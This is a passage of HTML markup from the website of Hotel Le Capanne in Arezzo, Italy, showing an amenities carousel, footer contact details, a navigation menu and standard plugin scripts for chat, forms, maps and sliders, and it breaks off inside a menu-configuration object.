</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-3769 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">MOUNTAIN BIKE GRATUITE</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-3810" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/businesshotel.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-3810 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">SALA MEETING</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div><div class="ult-item-wrap" data-animation="animated no-animation"><div class="aio-icon-component    style_1"><a class="aio-icon-box-link" href="https://www.hotellecapanne.net/il-nostro-personale-vi-accoglie-con-il-sorriso/"><div id="Info-box-wrap-6508" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-item-wrap" data-animation="animated no-animation"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:90px;display:inline-block;" >
	<img decoding="async" class="img-icon lazyload" alt="null" data-src="https://www.hotellecapanne.net/wp-content/uploads/readingroom.png" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/94;" />
</div></div></div></div></div><div class="aio-icon-header" ><h5 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6508 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">PICCOLA BIBLIOTECA</h5></div> <!-- header --></div> <!-- aio-icon-box --></a></div> <!-- aio-icon-component --></div></div></div>			<script type="050a3eb4615f0490aea2dc34-text/javascript">
				jQuery(document).ready(function ($) {
					if( typeof jQuery('.ult-carousel-349767911769725856ee1f8').slick == "function"){
						$('.ult-carousel-349767911769725856ee1f8').slick({dots: false,autoplay: true,autoplaySpeed: "5000",speed: "300",infinite: true,arrows: true,nextArrow: '<button type="button" role="button" aria-label="Next" style="color:#333333; font-size:20px;" class="slick-next default"><i class="ultsl-arrow-right4"></i></button>',prevArrow: '<button type="button" role="button" aria-label="Previous" style="color:#333333; font-size:20px;" class="slick-prev default"><i class="ultsl-arrow-left4"></i></button>',slidesToScroll:6,slidesToShow:6,swipe: true,draggable: true,touchMove: true,pauseOnHover: true,pauseOnFocus: false,responsive: [
							{
							  breakpoint: 1026,
							  settings: {
								slidesToShow: 6,
								slidesToScroll: 6,  
							  }
							},
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 3,
								slidesToScroll: 3
							  }
							},
							{
							  breakpoint: 760,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style= "color:#333333;" class="ultsl-record" data-role="none"></i>';
                },});
					}
				});
			</script>
			</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

	</main><!-- .site-main -->



</div><!-- .content-area -->




		</div><!-- .site-content -->
		
					<footer id="fwidget" class="vc_row vc_row-fluid" style="width:100%; margin: auto!important">
				
		

			<div id="fwidget-inner" style="max-width: !important;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><center></p>
<h2> RICHIESTA INFORMAZIONI</h2>
<p></center><br />
<script src="https://www.cognitoforms.com/f/seamless.js" data-key="HaRCdaBXtUuwpSlPdWDvmQ" data-form="1" type="050a3eb4615f0490aea2dc34-text/javascript"></script></p>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  second"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><iframe style="border: 0;" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23186.7148469758!2d11.820623!3d43.411736!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x2863fcb6e5363c7d!2sHotel+le+Capanne!5e0!3m2!1sit!2sus!4v1533052995965" width="100%" height="450px" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<p><script src="//code.tidio.co/utdxbn1hkmgy3g5mnfzmscqujjbamiti.js" type="050a3eb4615f0490aea2dc34-text/javascript"></script></p>
<style>
body #ui-datepicker-div {
	z-index: 9999999999 !important;
}</p>
</style>
</div>
		</section></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12  third"><section id="info-2" class="widget info"> <img src=https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-300.png alt='logo' style='max-width:150px;' /><br /><br /> <p> <i class='fa fa-map-marker'></i>  Loc. Il Matto, 44/45 – 52100 Arezzo </p> <a href='tel:+39 0575/959634'><i class='fa fa-phone' aria-hidden='true'></i> +39 0575/959634</a><br /><a href='tel: +39 0575/998674 ?>'> <i class='fa fa-print' aria-hidden='true'></i> +39 0575/998674</a><br /><a href=' mailto: info@hotellecapanne.com' > <i class='fa fa-envelope' aria-hidden='true'></i>  <span class="__cf_email__" data-cfemail="87eee9e1e8c7efe8f3e2ebebe2e4e6f7e6e9e9e2a9e4e8ea">[email&#160;protected]</span> </a><br />  <br /><div class='social'> </div>  <small> PI: 00877850511 </small><br /><br /><a href='http://www.marketing01.it'><img data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/scurom01.png' class='m01 lazyload' src='[data-uri]' /></a></section></div>				</div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
</div><!-- .site -->
</footer>

<!-- BOTTOM AREA -->
<section id="mobilebottom-2" class="widget rolenzo mobilebottom"><style> 
		.mailbottom {background:#a7782d;color:#ffffff} 
		.telbottom {background:#000000;color:#000000} 
			.mailbottom a {color:#ffffff} 
		.telbottom a {color:#000000} 
		#booking-button {position:fixed;width:100%;bottom:0px;z-index:999;}
		@media (max-width:991px){body {padding-bottom:93px!important;} }
		@media (max-width:991px){#booking-button {display: block!important;} #booking {display:none!important;} }
		</style><div id='booking-button'><div class='vc_row'><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 mailbottom' ><a href="/cdn-cgi/l/email-protection#02226b6c646d426a6d76676e6e67616372636c6c672c616d6f"> <i class='fas fa-envelope'></i>

			</a></div><div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom' ><a href='tel:+39 0575/959634'> <i class='fas fa-phone'></i>  </a></div>
			
			
			<div class='vc_col-lg-4  vc_col-md-4 vc_col-sm-4 vc_col-xs-4 bookingbottom mailbottom' ><a href='https://bol.isidorosoftware.com/LECAPANNE' target='_blank'> <i class='fas fa-calendar-alt'></i>  </a></div></div></div></div></div>
			</section><section id="info-3" class="widget info"><div class='info-hor'>  <br /><div class='social'> </div>   </div> <br /><a href='http://www.marketing01.it'><img style='max-width:150px;margin: 0 auto;
    display: block;' data-src='https://www.hotellecapanne.net/wp-content/themes/rolenzo/theme-widgets/biancom01.png' class='m01 lazyload' src='[data-uri]' /></a><br /></section><!-- FINE BOTTOM AREA -->

<p style="text-align:center">CIN: IT051002A1YWUEE7C3</p>


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="050a3eb4615f0490aea2dc34-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rolenzo-child\/*","\/wp-content\/themes\/rolenzo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-3298" aria-label="Menu Trigger" id="rmp_menu_trigger-3298"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<div class="rmp-trigger-label rmp-trigger-label-top">
					<span class="rmp-trigger-text">MENU</span>
											<span class="rmp-trigger-text-open">MENU</span>
										</div>
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-3298" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-3298" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<img class="rmp-menu-title-image lazyload" data-src="http://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" alt="" width="100" height="100" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-3298" class="rmp-menu-wrap"><ul id="rmp-menu-3298" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-1340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-has-children rmp-menu-item rmp-menu-current-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/"  class="rmp-menu-item-link"  role="menuitem"  >Hotel<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hotel"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-901" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi viaggia</a></li><li id="rmp-menu-item-902" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Pet Friendly Hotel</a></li><li id="rmp-menu-item-903" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Per chi Lavora</a></li><li id="rmp-menu-item-900" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Family Hotel</a></li></ul></li><li id="rmp-menu-item-907" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/camere/"  class="rmp-menu-item-link"  role="menuitem"  >Camere</a></li><li id="rmp-menu-item-2612" class="menu-alpaca menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/"  class="rmp-menu-item-link"  role="menuitem"  >Passeggiate con gli Alpaca</a></li><li id="rmp-menu-item-913" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerte/"  class="rmp-menu-item-link"  role="menuitem"  >Offerte<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Offerte"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-915" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=775"  class="rmp-menu-item-link"  role="menuitem"  >Week-end Benessere alle terme</a></li><li id="rmp-menu-item-916" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/?post_type=offerte&#038;p=770"  class="rmp-menu-item-link"  role="menuitem"  >Week-end con Visita in Cantina e Wine Tour</a></li><li id="rmp-menu-item-914" class=" menu-item menu-item-type-post_type menu-item-object-offerte rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"  class="rmp-menu-item-link"  role="menuitem"  >Business Hotel Arezzo Toscana</a></li></ul></li><li id="rmp-menu-item-918" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Eventi</a></li><li id="rmp-menu-item-919" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/migliore-ristorante-arezzo/"  class="rmp-menu-item-link"  role="menuitem"  >Ristorante<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ristorante"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-921" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"  class="rmp-menu-item-link"  role="menuitem"  >Location per Cerimonie ed Eventi</a></li></ul></li><li id="rmp-menu-item-922" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/gallery/"  class="rmp-menu-item-link"  role="menuitem"  >Gallery</a></li><li id="rmp-menu-item-923" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.hotellecapanne.net/contatti/"  class="rmp-menu-item-link"  role="menuitem"  >Contatti</a></li></ul></div>			<div id="rmp-menu-additional-content-3298" class="rmp-menu-additional-content">
					<HR><br>
<i class="fa fa-map-marker"></i>  Loc. Il Matto, 44/45 – Olmo 52100 Arezzo<br>
<a href="tel:+39 0575/959634"><i class="fa fa-phone" aria-hidden="true"></i> +39 0575/959634</a><br>
<a href="tel: +39 0575/998674 ?>"> <i class="fa fa-print" aria-hidden="true"></i> +39 0575/998674</a><br>
<a href=" mailto: info@hotellecapanne.com"> <i class="fa fa-envelope" aria-hidden="true"></i>  <span class="__cf_email__" data-cfemail="eb82858d84ab83849f8e87878e888a9b8a85858ec5888486">[email&#160;protected]</span> </a><br>  <br>
<small> PI: 00877850511 </small>				</div>
						</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="050a3eb4615f0490aea2dc34-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    dataLayer.push({'event': 'gtm4wp.contactForm7Submitted'});
}, false );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-N3GBPLR" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;offerte&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;camere&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;middle-right&quot;,&quot;text&quot;:&quot;Chatta con noi&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;390575959634&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link href="//fonts.googleapis.com/css?family=Playfair+Display:400%2Citalic%7CRoboto:400%2C300%7CRaleway:300&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script type="050a3eb4615f0490aea2dc34-text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.hotellecapanne.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .zeus.tparrows{cursor:pointer; min-width:70px; min-height:70px; position:absolute; display:block; z-index:1000; border-radius:50%;   overflow:hidden; background:rgba(0,0,0,0.1)}#rev_slider_1_1_wrapper .zeus.tparrows:before{font-family:'revicons'; font-size:20px; color:#ffffff; display:block; line-height:70px; text-align:center;   z-index:2; position:relative}#rev_slider_1_1_wrapper .zeus.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .zeus.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .zeus .tp-title-wrap{background:rgba(0,0,0,0.5); width:100%; height:100%; top:0px; left:0px; position:absolute; opacity:0; transform:scale(0); -webkit-transform:scale(0);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s;  border-radius:50%}#rev_slider_1_1_wrapper .zeus .tp-arr-imgholder{width:100%; height:100%; position:absolute; top:0px; left:0px; background-position:center center; background-size:cover; border-radius:50%; transform:translatex(-100%); -webkit-transform:translatex(-100%);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s}#rev_slider_1_1_wrapper .zeus.tp-rightarrow .tp-arr-imgholder{transform:translatex(100%); -webkit-transform:translatex(100%)}#rev_slider_1_1_wrapper .zeus.tparrows.rs-touchhover .tp-arr-imgholder{transform:translatex(0); -webkit-transform:translatex(0); opacity:1}#rev_slider_1_1_wrapper .zeus.tparrows.rs-touchhover .tp-title-wrap{transform:scale(1); -webkit-transform:scale(1); opacity:1}
		#rev_slider_2_2_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_2_2_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_2_2_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_2_2_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_2_2_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
</style>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hotellecapanne.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","wp_nonce":"4d25d85e5e","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 